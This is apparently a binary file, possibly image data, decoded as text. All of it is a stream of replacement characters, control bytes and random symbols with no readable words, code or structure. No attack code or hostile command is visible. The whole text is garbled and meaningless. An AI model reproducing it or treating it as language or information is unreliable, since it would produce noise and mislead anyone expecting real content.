A~a���C��x��8�"ƌ�q���#Ȑ��,i2�/��j�̘�D���f�G:���SРa�-J�(�I8c�d��)ԓR�Rm���*�����:�&X�b��d�l�Ajײ��ܸr��mc׍мD����/��F��!���nl�X$�ȒuMUiU�ױe�r�k�3Q�b/W�l�4i�Y����Z3��;g�m��s�ܺ=�1�7�A��|bbŊ+2�|2��Uc��7o�G��V�55�����n�:�u��i۾��=���w���oJ.�w�aC(��sJw�x��$u穇]]�q7!\�}7^��g��a�� {��7�|%f��~����-�Ѐ�Id �ژau�A��gn��h�i8�xr�އ �(�{x���]��pP��t�	Y��\�F4�e�7���c�J�(��ܽGyDi�p�a���y��P���1PY�# '���rc�#):&��5h&�h��Y�yiUr�I'�w2Ib�z�٣��gJ(т��v���&�荩q�}�Nڝ������FnZ��K~**�F�`*qͪ�DY�Ъ��!㌳.�-��*����F�k�j����[��{l����~�
t��N�B�7`����
<�njlg�k��骻.���n�����:��{�QF0���C�(�+�-���X���T8Da��>�2��NL1�����q"[�;��z�2�*�\0�.����2�l5�;|����ϵ����C���>�EtM��&3�r�N?����"Lu�1b=TZ��̵�z��7�d��[����K4�~�\7�۽2ԅC����~5^�BLd�H�8��۱xQ>��v�0 �*~��Bq��9ݛs��ųK1�X�Q�Ix�.��z�J�^�:~{Ot/��3?a(���w~�M��8������y�w�Λ�N�����稬09f)�{M��x'>�]��X0�"��	⭂�S��~ַ�ɏ��;=����zQz]��s"XI8�I���)�P>�B*r�J��>�`Ԃ�%%OyW�[����=/���	'E���O/�
��&&�I���Ep
f�!�(<�]=����bv�$6�N|"G��Q1YK²��E �Ћ1c�4�2��h�a� ���H���P�>#r�����ǩ<�)lS�"*E'���r��,ug;�,�����,iHܝ��|$0%��������d$?$�n�v%�7=���~l�Z)��p��ԥ�)N}�݃!#��_V���T�0%)��!�G�T�'��LhFs���c x�mr���%:e�s�s��t'D�)щ��k���Ք��9r��`eEs��R��I��&��G'莠�<�.ǙP�´����;�I�/����=}�̎NJkM��O)1M>Z,N L)��҅�T�U=TC!�6I�TS8�)e�S�*ujR
�F��D���x���?�	U�Xl��t堮�׃Ҕ���W������$�Yy�V�v��vi�[ۥǯ���(����?����bMA����ӯ�$"!��6��]�aq֡L*v�ie��n�Ȏ��K��5/�R����{MZ,?k��F�x.k��Z�v����GKZی������x�[�Ҥ'�,z��?bsJ��Ah����*7�i��}�+݇N���=�u��_O(��.7*��N6�&I����*�^�o|�M�I!�����S_暡����~�K���xq6b�bE�&�[0� 4Z=m#���Vg�j�\�%��J�*K�w�S�tN���.��(a�!#�ex��y�?6�݆���Ͱ 3 !�9�����W�c�[<��Q&��8CW�g�+�o����C�cgV�.ᅉY�p�M�D�p�����dr�
���gZ�Us��g�W�Ҭ�5��Ͷf2��b�:ξ�3-�Ah�v���^��g|�b׀�4��,m�,�58m�2��hs�۠^����L���� E�k��I�CՆ���'M�%̢K5���+����D���,pZ����e���]nq�[�>v��:��Xe �fx��ja;��M\24.�;|��>����?��<Ε�G���l�<��9��d�%w��6����}�O.��s��8��p*�aNr��:�(n�]G=�3�8����/��s��mF0���:j�R��+|"���A=��sٸ`�99�M_���LF3�������ܻ@�1��]���6ƿ]s��/�#������`L#_Gy����y^�7��A�JT�����=��q���S+n�h9���V����.|�~�Y}��W��X!q8�ڐ=��NgD\"ag7�ߡ~_�>�85��u�c��̙�������O�}�:D��y�ڥ����݂ 6`:�u_�M`<�*,��I�8q`�-_B��.=�:!^�]�
���0x�9����m�y�@Dt�+hʼy�����:��!6@]��E��F�����)<^�M�1���f��=�ZSf�N�-�[B����6\���\-!ߩ!Rq͒����\��VM����
RĳI`^����a!."4��r���Y4`v���%*"n�&�����<t�fb"�_�1�3\�!�.��5)�"5ě���4X�!��z��NL�ZCx��Q������v
��
��/A��"9�"!Jc*Bۨ�`P����%Z��"�	z��!Ҡ:�#6^%�����鵠����M���Ք���h=�2ݡ1c3���U")V�֣#�Y��A7:d,Z�5p�&rd�"Ӝ�$6�8�"J��G��;� >��	)��cJ��=:'�#�m����a��]1��@V_y��Q*�����i���#D>�!Nd�U�6f��$6C�dK�#K��H
���J��&� �_2�dJB�e<�`0�^��"1`C�)�$�O��}��16X��V� B�! r
�����";~c Ң0R����ӵ]�meD~�e.�C�i�"�ޕqf �k��k��I�h�Be��-П����-��N2-ҥ�1B��Z-.���MP�1�&�a�q��b2fc^�a�X4Rf��b)��U�JxL�]�A~ۥg�#J�w�%+���-}��'#�C~�v�x��n>�Ҥ�7�Vn�;�倂_�rr�PduZ��P�T	.%vf�q�'ZN�Fb��#�xZm�%U��)B%�b�|���� fC�9� 樎�h"��j:U58`�q���� �&8��㜽Tn �¤s&䅶����U(�v�j��W�b!���"�fQ�j��:�"�nd���[����1t�BC&.�iz$'���]��%p��z���&@�A���ni�!����P�@Z(�����Z4�h��c��"��%;�i.���bYR_�ҥ��f�b�TB�4 �2�i���:��J��}O�6�]*�:#م���r��� �ޗ�꧆���*/�Zh�h{R�F�,g1���¸	�=
'�~j::�n�鑂���b�/
�k�>��kj�Y�Cii�妶*�ʣ��_/����������'~� D�B�9,���j�3�a���x����4�e����X�����"�2D�eB&d���6L�Ɩ�1l+����l���,�z.�1l]���_Ϫ+�ݠ��d�)M~��J]d@�'�������l�:_sm(c:N���Æfծ�GNJ+���^�$,h��d"ԙ�x�Ԋ��
C����V�:�e���F�6�zX�2*���Τ���"|�l�f��P�]%>l��*������-`B㊨�eY�R���j���4��J��R.e��K\.�VR�,�.o�B��7����'�m^H�kϦ�C���L�������������&|Z�"�;�������S���o�F���a^�j�6n��m{y� � Y�.�J!�A.���������\Â��6.����>gt�U�ٙ���⪔.f�m-�Nm�}��m`��@p��I5�����d���f��KB�Ⱦ��$�U������m��ί�� �pC)��o����������_ W���P:���
c�!�)���1��j9�(�Ԋ���21�V)�o�����[@.����"�.|Q��628�� �Z+�+Cn���ӆcg6�ӑ�)�1Ev��^��,�,�,�2	K�,k��9�������S�0�*n>-&w��]�q�ұ�Je���C��D��a��=U.2��!�r8��<o&�w�C���n��$��G�q�^o|�'��0�����fX��V /��@�qCU|3-G�8OtV�:G�"��������:ñ&�3D �p�Q�V&��$�.8-�������o{0y�S�.D�s9S�-e��:K0 ��$�p[�卟9��9��%�_���f�<���5�K[2��l�qs�K�mO�4P��_��472ஂ*�T���"��Q� .0��\�� -`-��pJZ)\&$����v��.�L��	��6;�C���,�4g��5��c����"���.�ɂ2г�jr����HS��ix�A�����d��4NCS"g�f��g��T˩�R5i�RU/�W-~�S%"Ual뒌����&0�e����o�7Z7q���YdR25��ن����ўk�*"�ҁ��A1\�f!d�����d{�i�B�B7tV�r(��7�z�7.+rI����wԮ���ܲ�J�S.�3��bv[�b[w� ��ød1�oM���*�wzW����P�U[�a�o������\��.�.���QKw�*Q��
���e4�xJY�F���C�0a�8���OG��C:�9�������~�����W��+�@o+��9�w�wXK+1+�v��w�cz|⍗7K��NO���y��0�;h;���+��n3wj^��L��u�!�+�A�R�o�[�.��kX��N��D�M6��8�o��sG��ip�y���/৮z����q���Y���M�*���-ܑu�À���2�^z�kvs�l�ЛV'2����l3��w�������v[W�oY-����W-ő��[ŮWzԍ휛;�?<DKB�M��ή��q�B.ё��)i~k�ϲ-$x��y���"Cp��ղ��&<��u�QE�z�������7óc{�4b|�
d�w+�lQ��k^�jU�j�;L��}8v��[~ǝ��#Y��q��:e�ׯ��G<7���[�.��M�Õ���mo�^k\�s4V���;�$(��xN�փ(�z��²���ܼ�A�g��C|�u�����S,�2��"Ty��;�j$��Ң�۬��)�})O��_���*8�+��;�q"��G�K0>i8��Sڞ�=��2vZN`��Y�U�c����fҫ����}X;Ɲ*9F��h��wv�R;�����W�;�5&�}�?����Z>w&�{=~8���7�kCj���[c8��(D.)����s3�E�Ӌ#Wi��?e�c�؇u��j�����y�[�m�v.���]S����A����o�n,��?SG�p&.f<}��8���̣����5����_����1��1h>�vxSS,cK�d��gv�� ��&r��kl��&�cO�������dO)�O�����+z��~�{��\�~ZG���J�_��].f����[�?���`}=V|��5��w�O>a�=����75�l�m�6���E�#W���tī�mJ�F�e{�Ů�ٷ���x;/K�&�����}�/�x�|X�������X����cP<��ngq���!�9�2���2~�(�������疏a�����e/����B���ÿ�S��g(l~�O�2챹G��$M�5Ś\����!���*���1v�/�o%qxwp_�x���;t�����5��?������z��*��sM>ls��/;�����a^��=��MW��?���0c��ż��-R�Ѕ������#���K��e��M��E�ī#�+#�*aO����+J�%ӛ{�h-�M;YpN�1>��$��u���۸m2����34�ÿ�������pMO����kUn�*�sn��������C烫���G�7G����oJ���1]aN)��aX�?��|��������:j�������-������Wvc���7����},���9�Q�͋-��;��X��1��¿	�^"���ǝ�az�n�DYk�d��سIe�RIz�����B���;��a������}9�d��� ����O>���f��r-k�y�5����\E�[��Izy���x���ؖ���x����a��"?����#2�s�
�7�F~����F��#�^6K !�
 � ,    @@ � �	H����*\Ȱ�Ç#&�V�  d܈�cG�<@��ɓ(����˗T��)�ƒ-lr�ēSO��~v*�(Q�P�(]z��2_�����O�JX�~z�k)I`#���,��Ӫ]˶�[��;RP�Ɛ ���X7�ʿ0?8A�L 8��hT�����&)ӛ�F�z���ϩ��5KZϞr�S�^ͺ��װc˞M���۰��X�n����_�
6\��͜WK�|t2�%��h�����A�/K�R��{��^Ͼ����k�92÷����x�?r�/��L�%Ƈ!&8]c�QטeMi�g�ie�x����z�u�� �wI�}�_~&��,�Sa�!V�c;1�`�F��RNH������h�H��}'��b���ߔ��D�M*�eO�mYݖ|D�]��Y��BId�l��m��Sb�N։�T� sWʨ��D��N����h&�i�7䛐F*�<�1���*b�g`.Yɜ�j��_��b��IGw�2ڨ�s��%무ֺ�0�aW��iz� Rn�g�0ƨ]�j�d�6k��*ڪ���w�i�f����3篽�˫�����Fg�O�����і�#��^�����K�kU:.���p�S��C����ҍ����&X���~ޫ�*b��w\�j9r���^���=`G`	�k�Ì�n��NL������@�JE��Y�����Uj��8�(���lI��Jk�����`�e�In�H�S=��o���8W]�݇j�3)��9	za.x=�n����+�Ú]6�v��DUn+7�5b>�ͧ���j.zЩ�U�\3�n�?���'��ɡ/ǌ�ԓ�l3��b���]�>�6��-����F��<�N�@	��퀶;h=�l�;����괠��/��>\q�nx�	�<�j?�rX�3w=���9-�9��r���GC�ᒧ��9�|�;�
0?�`��,Lnv�S�������n$ʲ U@��4
A^C��g<p}�8��^@���pt����(x�Ъ�f����PL�
3�������"2�0��S�'i0%� �µF!�IvH��۞�?iO!C��
��IM[$\ �אi ���"w8�$�����[�` emĤ�bǆ#n�JLW	�'�R
��H�"]���}���C,2�
�$�&	�4^R8�f&��A?$%��$庈�Sesx�#��J1�}��-A���M2�/�I�oډ_��1?e���oY�r�$�J���4Z̧,�����a� �#�dR�
t�N*�1A��:�f��"3�9Ѻ�S��<�>K����$W�7������8�Iʨ'K�AԘP!���D��v��D�F��Ϗ��d%ENAgjP	���hA��S��͝^z�
+�;�5��!�XiTF�1��J*�0�25+m���� �v!�*K(O�:s���X�JX�\�$U�RS
�6��u�\'KYʢ�Tn�`M�.�6h�}e�O�zO��|bkFƕ��n�ld�*���Vv�w����v�-�m�1T���d��jQFnP�����V�J���ݬn����T��p��Swo�}s�g�������u�:_�bW�e]�W\e�W�=�hk��8y�C*|��˷QW���ovmJUD����� �+^����R��GLb�:d ^<0����.����l#,�
�4KP�i]j�Q�-����?L`�E[�P�B�/��r�baK���Q[XTL�]��K|�*�Y�0���J����'����/��lg�OZ���w�J�0d��2���5�ٽP�3Jc<�:��J��\��=A�Иp�{fh%�@��f��ј]����56u������F��fq+fO,v���p4�D�v��f��Q�h���fPqe1��ָ�5�Cm�R���}�/1��
7�v��&v� A����u��ev/���f�gK_;�����0qG��>����~������ݿ~n��zmGk{۾oh�%�~o:�����}���㯻o��L�b����"�$�ch�M�@H�CE/�yV���]���[ʹ  �a'�����-�M8����8���w�s
�`�(`�W��V����Q��	R��'Sؕ�ȩ^uH{��)﫹^�kE�7�u���8�R�q��-��v�g��LqߵGg�����;H��we�����o����𠯭����y�}]���'��n�gڙ/]E��χ^�{N�������q���<A��
��3��J��;�p�T��6���q���+�~Ǚlc$Au�G����9{ܛ���v~9_�߹�W�v�J�EWy�w���?�9��*7��4�_�fJ�\��0fe3�k����|��~Xx��~F}��o��r�v
6�`��^)�Xu��h�mO��XJ�����l6Ⰳ:x
�7�EYpvv��(u-h�QWcQ�a�1bFkI��9����#z��F�����JxP�:�g�Ct]�mDTX���}AD�]X���^od(O���AWv׆9Xƀ�q(���hW�y�|����2�o��oN��6xw��d��8L[H��x����g���A��{P�a�Vh��1=HGp�r�	Aj�7�꧇�W���Y� 95*h�����1�����s(��(�G�p�(x��WavB��J�X	��3���(�Ը��(z�x��%���$�=���g}@bX=��;8C3����� 4<��(?�o��F�؋Pg��?'t�Cq��i�h! ��I�1�n���3��0��($9�i���y明.]�Ȏ]f74Y�y���!�:��<ٓ<K�B�CY�Fٓ3�d�x��ؒ�yl��]�H}5i��vG��\ٕ^��`铗G K���kN��9~�'��[y�H�_��.G|x��z��|ٗ~�����9����`��f
yxM��jyPQٖn	i�V�t�ZY�ݧ��ٙ����y}A2阐N���0)�S�NO��v���DdD���C���y��ћ�5A���s�)ùS������IR��V�ɘ.�p���$�Ri����gw�i��ٜh���	��y��ɜ鹞�9�
6,/i��d��4Tv��H'Ǌ��'޹���F�7�n���w���z�i_��Z�y]�I��Y�Q���Y��(�֟�iuO"��h_�S�SI��h����*�R���'j��[$ڄJw`�jg~��%*�o֣&��+ɒC�C*�J�/z�=���	�5�a��{M��ʒ
�Z:Y#���ؠ��G��K��.z�V��)5��_Utf��ɧ�[��AʐE����dZ�fz�L*xjZ�?7}Ÿ9o
bv����Z�w��{:�O'��II�������*���Y+�;�����ii����|t
��ʐ|���ANJاJJ�<ʩ&���j���3��t0	��ת�Z�Ć���*P����ʨ�J��ʦp0�5�E���������Z��J���'(�.����YZ��*t؊䣭qʖ ����ڢlǬ�ɘ皮�ڤ�x�x�GN#M�$�ܚ���ʯ�j�~������أ4j��j�G)�Vz� ����
��x��W�+��������fzIU��V�ꪬ'��Ěm+K��8�5;�D�7k���q'!�BM���:�kp�j�k�.�sGӥ&˴��֭��0��9
�#";�A+�B{�g�+���U*�Kk�������k�uQ��*z��J�7Ƿuk�W벳������#������Z
��Xq�+�ZѸ��������������`�Ʈ����;���l+�S+&��!��������k���s[{�uF�V��K���
�ڱ1Xӻ�;���:���[��{�1�ʻ����ЛAd��#����y�;��½r��ۺ㻾���-ې�u�Li2t���%w��+��[�CV7�5=;��k������[xֵ��{��5o��0�L��������s�;t�[C�N�9���������}[m�H�먅!Z�����Z�����4��k�������?�����FL%�7�D��AJ���뾑	���r9��{�Z��Y�\��B��x|e��TVƦXo�6j������y��6��%�U<!��˱}��z��|���zı+ȠY^� ;��ƶ+��h��&@0�,-���@<�[�ɟ�˕,Ǝȡ�˄� i|����Y�˱G��%40�t���J,��\˙�s׼�a�K����!�������۹n|������L���c��܌��LϜ���6������!���<�Ƭ|��U�i��̱\ύ5���|������ļ��	�����L�"���w���I����#�\&�<���͸��1�=�
�����ʯUΧL��l��ŀ���J��-ѵ�m�]�5=�����;��%=�\�+(�zY�'�*��S����P]�O=�Q-��E�,�ҥӠ$SY=l�$����/�a�М3���g��K����2��q-�&L�ߜ�f���}}�m�Ӟ
�"�W�2���t�ضר�ڪمLjum�I8���h˽�ل[�kŮ*����=�V��]r���,��s���z���]ąȶ��^����p��,��i=��]�Pqܨ��̍��=] |ӷ݂�=� ݲ�}�]NA�Vm�D�C�1"��-�}�d������8�����!��������ҍ�,�mI�-���֣a��$�ެ�o��*[��ך<�������M��ϲ�2�I��n��[�@�s&��(��+�ಛ����J�O��'�~׆1<��$���H��Cn���b��z��n�N��C��95LV��Wn�Y��ɽ�}�cN�ݼє:�G���j��0���u�4T�O M0�\>���<��l����]�"��J:�4�ݫ��騎�}Õ�ꚞ�d����m���M�ۺm���������n�>�{�ǎ�6�N���e>ҹ��ͪ��؅b�q.��u��ƞ��,�v�쯾շ^��������4�r�����^���Ɓ����z}��z %�>�KȌ�6����.�����^�����n��M�/�Vf¦,�u�?͹���˷���Wݎ�MQ������>��� ���.^�On��~���#�/�/�3O���p�-���ۼ��.��m���ծ�]��+���~�d��xM����U��Oo�EH���n��&�Xw�Ǡ^���i��N���.���t��o�#��u��{O���`���,�IJ�O��n�y���������jݣ/ԑ���~����NF�O���#��w���?�Oѩoҫoǔ���KI��!Gh�����L���������n���ӡ�>���)�_mDF����S�غ����o�E{��~�c��O�?�E.��e8�:!X0��S@������"J�Xab�j$�Q`��M�$Y��I�&U�d�r�ˌ�DP��M9#��9b�19�Y4�@�.퉔)�Q�N��*�O{^�ʵ�W�U�P��ҤT�V�I3�(@l�H1��A�H�&*��W�}E:5�2��ÅU�|	6�c�:%�ܘ��˘-S�|Qme�O	�&:�Y�37g̹��%8�R�I�^�S
���7k��#�+�ȓ;�6�;����?��N�z��-��.��L����	n%�y3g�\xq��a�֞}ku���w�>����.5����;C/<�B����"-���P���BnC��[�5��п� 4�D�1BdЮ�n{![\�Bs�q59��CÑ��C�H$%�����2�v�q�'jp�
/���޾�����4� ���2����drE"�i���R/<�r����6�\�L2�d��$���B�F��,�=���K��s��شϩG�QCe�LM57��S5ɳ7<SeLB!C*�3����N�>�IU6��j���.T6T;i���J���ؖ���RC]�OMq�Qa�=R��������$�6���=
$¾�7\q��\d�M��E�ޭ~p�<{�n�����ς֘PR����M�UԦ�uچ��wҌɽ���=fX�\;>�q�@�/<��ŷ�����}V��B��9��rV�=��������}�`��v��v�^:�K���Ւ�v�Y��щ��n�(��v[m�ﮚo���o����k��~q��>����;�l�?\l��������U���w�]}���O��r�1o�Y��mY'��N<#�G7�Lݏ���������ys�;�	ܛϽq����૷>����בw\{ay矇>i�g}��w�}�W�>��V`j�������5=���)o�Ӝ�B�,��e1
d�����O��_�L���%�K�T��'�:�!&��KΏ
���]M�Rba���Bv��;��
a�>��P�;��� �A�h�>2 �7ޝ�S<!YMx�� ���Kz�� ,fA7Z����E/n�sS���|(=��{B���g>%�Ή@|��L��,ZA{�#��G@�b$!Y�C~Q�b��o�HF��t%-y�4��N����ד���S���H�:�R|S\d+ѐHD�R�y�-kiK7�r��B/}�H,�Q�5t_%1yLd��otL�'����@�F%	�H����L���d	��)�R㜥�yN<"��dg;�y�\�3����8	Cb����ۡ�6Iet:�"�7Mj1���&*�&o���,':�i�wfT����<��J�8R�f$)?Kj���YAt�')i�j.��!۸��$�}|%9/�Ӎ�BG�YԣvԞR`j��2bN3�0��#�Z�v�l�3����qd���L���m��k���xZQ�u�rER�zW\�ծ{5*H��W`�P��%lai���-��Xg������Bci��؊$d�p��F!��ς��miE�Q�����l�nn�`>�<5L�Vm�ծj��+k)z�O����լO;���&�h�r���>7�I�R�W�6�W�$m�R��{��)�)Y�!Ӳa�&
�YrJ״�o}�{���������_m *oxū�d=����[���u��en0Bkag��0_=������������	�
�� 	h����5�/|٩��j�;�q�}��I��C�0�C��W��%�6�J|`
�o�-�o���w��1�u�e/��b&3��,#�V�HN�kP�&��P�m�_|���m�qo��Yf0�YЃ&t�h3�9�kq�[K�8�w�^�"o]|焲��-���\0�"�&u�M}jP�fu��hEÕ�J~44�ҙ��%pN�<���f�ߞiW��f��fv�U-
hG[��~5��+�0��ѷ��#=���H��̀Zf¾Q��\��*��V��퍋TߛϦv���Zlk�ѐ>���O*n��I�7�4�tۙpy~2����.vԆ�w��mo~�y��]��Y*�׹.&Z~n�@��6,a~�3��^߻}.nIX��w�=nt�=�"�7����n\ꛄJJs��\��n�g�u��@tΝ�W7D?����H:���v�/�#�5PM��Y����c���u�;k��$|?F��|�ػ�g/Vj{�3��~y�g�򖗻��[�g�z��2�>��Kf�[����Y��?x������6����+��y�_���x�G�����w=��*�[�~~�F��O�؋��Ow%`�ݹ$����B�n� ۸8>u������[�ǧ�]�����x��m��Ĳ��@�ʾ�{=�'2X@�b@0
���*�"?�K�ڽ�S��?>�����?��?�#��k�X9�K=��;@t:4�E{3�A�>��9
�����@��<¸�l�k+Aޛ(�[#�qc�$0 C@q2*ԃ�.��=�B2�����
� \��I?�-���3B$4B��%L�l��k>����B@�*d��z���00$!KDFTDJxDHt�F4�.�A�A6Ľ�7��=9�C:�C������=d�'=��+�q�A�
�.l�HL�Z�E;�%\DI,�0DC�&��'0)c���� �?�C�KP�\�CR$9.4E>L�U����V|��b@Y��^�Es<�i��tDG\��4�D`�5;���d�1�[�V��h�SGQ��j��S��>�P�n�FW��G_,G[dG,Ⓟ���H��H�\�v�D��:��a��j	�ft�~\�$ȁ���2�DH��B�\AA��q��Hhǎ�H�J�lIj�.��F�|�G�{F����ŗ���4�"x��ZH+�I���2�H��J�L�,�W8K�LK���J�ȩ���뿧r>F�D�|J��H�,�[>'��)dś��:�Yð�I�K�\KȌ̶��ɤ̷�K��F�2�5k��l?hͽ�G�����̪4A��?\#�x�!�\L��I�|L[�M��M�����ݼL������D",�yr����lL��K�LM��;�r����d'ٜ���N��M��N��M�L�,���1�(�DI�LN�\��l��DM�LEmLA��ʭ�����P���O^(P=PP��R�(�\��<�\���O�����<�)�C�N;r/ȁ�� U�EPdXQU�
%�T���P㼫	�����4M&�Q��$X�����D?ϑ$5QM�mR'uQ]�Q]�;��Q�,>�R.%��t���+ME�o$/!TF#`�%]R(}�'��.���Q�S��QP�S�SW��0�Q<u>�$Ҭ�
�iSS`R8��e�TIO��F;�S<�R~�SN��/�@T��?�J�D]�5=QVmTWu�G�TY��:�/L�T�SZ�S�U[SQU�R5�SݡP:�V�X�Uf���;+����U���]�F?��PV$�F3-�KJUUe�d��f=�f}Vh�V����t�k��^�O�$H`�ֹ|�oWc��r5WtX9}?Ku.vuW	�Ty��O��m�Va�W~¹W�eX�uV:-X��VM�ׅeX����A�,}��b�q]U��X���u=X\}W�Y�lX��ٓ=�a��V4R"����Y��S��Y�,�j}O��Y^,ٞU)�V�%0~��]֣�ZJ�R<t�AuW]�ӧ%ٝ�ד�ګ=U��,��[��ڮ�T�؍5�zUڥ�؛�U��Q��XT�؏h���jY�uY��[��ێ�[�۔�քmZ��Y�\���TYo���i�ǅ���ZT����}ݔ�������K��Z!ݛ���m�ӥ��Xɕ�ӚZ���ٝW��]'��I-`�M=�������^t^�5^��G�������X�K�P|��ܝ^ l��a\r�^��^�}K�U��^��[O��?�E[�E��3��}�2e_I�ߕ_���%^��Zf�E�L^�Mۇ�\�ބ�O�-֊�^#(��}�eU�\4�Ԥ��=�]P����	8�l۶�N�%a�u`�`��Z�ja~���>��H"`�M_)Ө#Vf�3PUbXUaj+b#F�}���a:��f^�Q�^����a�b.�R�=O0nW�%c=Fb�*[4�P�m�)V�n��E\�-85�ad��9V]g���,�=�d>�Y��V@~b5�b�dC���:�QF�aGF���"��#cK�63����%�O���u�C5�SN�G^�?m�<N9X6�X�2?�d�V��\F9�T�R�e���Wf��d���I~�cg(|�e�c[��5�U�E��uE�;\9ãk>"�fU�ca�ֵO1�d��*�U��s�`ud�m�HKd�=���`bo.f�d���'�ffg~fA�f�"��y�b-�h ^ؤ�g��V�>����f��@>��׬r��k�f��^|�i�diu鋾�t�h�ق�d��fhg׬����uӠ��|��wZ�=�d~iLnI��hh�М���e*ܡy6]��ꡮkn�[���~F����55&nj�~j���Ui�u��6釞k����k�k��k�C�>k�.l6��`�.�Ѱ�8��Ȗ��f�ʮh��=�2�ݍF�\��*Fd�fl�I�g�P�Vm�.�վ�u�y��Xh=�l��V���V�vͧ�c���.Z����&�~m�>�\":�Nc�n����vM���f��6n�o��k���ߚ�n�����N�\h�6��>i��^���vK�4j�~�,��̎�&� p�U2�6� .����g�6K�̏xp��hW����p����Fo�p����������.q&pl?�g��vq��q�&���J���G�7^R�3�݂�x~���وo�=�J0��#Gr��o%��
7�ƶp������tm��	�/`?X.��*�C�D���Q�_NR4t�n�/F��h"�'g�J��:�m�n���,o2�8�N��Bt@�sWtVgu%�J*�!�_G�uH�ul��g�S��7�r�v�Y�r+g��f��5 �sC@uU�vk�vlw�/����F�u^Os7�Ε�t�v����.k*�t���������S�vj��k��m�v�nr-�pxIges�c�tcw��f�vw������J��a��VOu}��j�����zQ�%xq���n��KW���9������O�h_l(��{�}��l��������'y��J���g��g�( g����|wx�l���z����y}z�&a�/z�?�$O�%vt'vK�sw���t��z��zl��>doS{�y��{x�����E��5��{�'{67�J_z�O9�aK������{�r�?��61�{��{�����k#���O|�ow%Ez�g��t�wy�Ox)x{���eO��ͷ�=��?t�2���z�}�O�5�M�_��n��_B���]y�>��_��wx�����|=���M~7��O~���e��o~�������gKO{M�|��E���JN*I�AD
1��a��x�Llc񢝊7����#G�"G�)��
J)?\���AÎ,e"��T��͜l�䩧N�9-}��0�0i���S*^�術�jM�Z�r�4�k-�bǪ*k��ٰh�nbKP���!j$i�T�z�F=��/^�&��;'n�Ģ��*��-B�ҕX7$f��7oN�DH��.]�2���5���fm��k��p91bL�O��kj�U���'k�8���2G<��e����a�/Ἴ���:8��RB~l�9���-����3��ӫп!��"OLgῄ�
�Zk��vS�ݖ�	vZUb�p�!w�r�ix^d����|��vz���w~�V�ht��b6�ދϭ��{9ʷc���R�91dEN���%	 �:��
.U݃�E��pb���\�h#���K7����(�H��R���3�8�a�x'��Ő?�$�gD������)*`QZ�w���Y�]�e�Zz�e�t�	b�y��h���,^1ٗr��)�y�!+��Q�R�� ����k����=�_�V(Ili��vi��j�iq�zZ'Eb�J晥��_à���>�D.z�*�н�'��ZKA
�l����/�C��oRN�+���ppJ�oM�i�r�k�ܒJ�u{F�۩x�[RS�����j��`���������{�����g;�{����s��A;!�?\��b�Y�Oa��o G���aTM]��
��a%{ݵ�K���w��r���
��+�<s�G)��;� ��v�l�}�4���,vg�w���}7u�S�0׬~=8ųr]�t�k>i�j{۶����~��\���
�F�z+�0�ˎ���g�-x%Z���1>��{�����O�.�d[���3�<��z�:��[��5�n�ݬ��,ذ��7��G�4�sn1�L�r�"�y�`�^���c�=��K=�(@~m/u�� ������||��Է>�A�;��h6?-�[|���ƿ��eҫ`k6@q,	-,`����_�oƻ!X��k�B��0�.��~�� �h�N,y�#b	E�൯W)\!�AY�I{��
�gC�0��{����D)N�:�
b�N��"�pL�S�;H2�P�Sd���7lD`tP��.z�*Y$R�H�26�aa�ȹ6�o����M2O��R*�U�/�j\c(���@j������H��G>r���$/�II��LT�`)KR���)�*/Ȕ*ч�[f*���m2����e��K\v���4$:{��_3���+/yLy"3����5N\V��t���j���,�7�Mp
�s�$�!!���mOu�L��
IV֓��DcGzP|�ӓf�IS�W"����)7P��T�����ӝ����D��NB���WI$R]*�d~��4i4U���3��Ù�i��nՎ<G]�T�N�9��Ym
9���\>��i�
W0Rt��h%i�Q��u�O�k6�:U���W�jKU�P�Tk/��*��6|����%�UOiַqnC�A񊩽zV������A��(�l���ֲ�m��)�	�$��|�l[uJ�\�`m��lp�32�R�F�JiI��Īv�,�r�����%.i�C�[Y�4���j��Yך!��U�p�;��2��HZ�z�\�uE���`{<U���U��3�ƶ�ޅ�Rjz^x^Ih��YOg^ڢv�E�.�B|N���RT9��@jJY��w�Ѭ0�U����+��-*%���]�l�00\7���D>�4��
2����B���aj�>�E����ep��^β��|�s0"��p�A���!k�E��3���[�J�����"�[s,�ܸ���ơ}��s`�>�>&1���:0��̈T=*]�M��5XbT��]���cp��3adM���Gv5��A	*��� ����e[|��Z�*`k"�Y��-M����-+��x����	j�6�+���R���T�9��KU�%��洪ѝ�u��6xwL,�J,�XD�y��}����w�����r��v��l�#�Փ��^��C��߭�2��p�{�啵I|@�j�B���v�j����C�8!�o����i���@  (E����1*�qJӘ����������:�/��-�/��w����O?x��q�a����x.�]���o����S�T�7���N�1!�]���z�{+�aq����E3.6k�3��P_Ƭ9�Ji(;�g8�ϛ�K`"�o��ڤ�d��Go��Y͊Y�����x�.TC_��%�V�G�h�>�-R��s��^G7����/?��9��a����	��2�q���#ɘ>�9�a����%����u�_�:�_t���������������m�v@�3h�V_=��1Q�e��B��]��ݎ��}���4��m8`500��1����_�� ȀZM��Uw�B3<��͜3� ������U� ��!�w!n^Z��C�����F�!�oP��a�5 �>o0�Uą��P�$�O�l�ʝFTt���d��	�`��� 9� o���!� L�*�� ���a��!6"+�Y"��-�#�	�&f�&�!'n���^�<a_8��"Z_�	9���)�v�A,�װ�a�E ��b.�B�����3��w�ޡ6\�)�b:P^1t��pX,�40b*� b_� +V�3v���B���%c'�"9�� 7<���)�b�c0�߫)��;���X�������@�!��/�b��
�(A���7�C���:�c'� 怂��4��R�5n��)�"Z_$��+=���D�_:�$��[����	��dC٥_K` 6����ܕ��Uc�.�..��~��m`��7�BDJ$Nr�Eb\4���_34bX��<j#9�d�Yf�I�^O�!\����%E���e���d!��ON�X ,x��1����t�.�R��R�B�L�A>�gݝ)H]Zv�2Z�'�b��d)��=F
#��D~"�&g�\���=b,����&mʦD����#-A(� z�7����.��%��-���Ȃc6�sZ�ڝTƄ�e�j�[nbz�0]+]'���4Ȝ:�f_f�f�C#|���f$g=�\��'y�[/�c�f�	�qAMBXpz=���1"2��s6�s"�s>&�I�SV`u���">r!rg^��!�$�e�T�m�vΣ~�e_΂�A�@�ӹ�l�'X�h�f�z�c/��`��^o
h6,(��f!
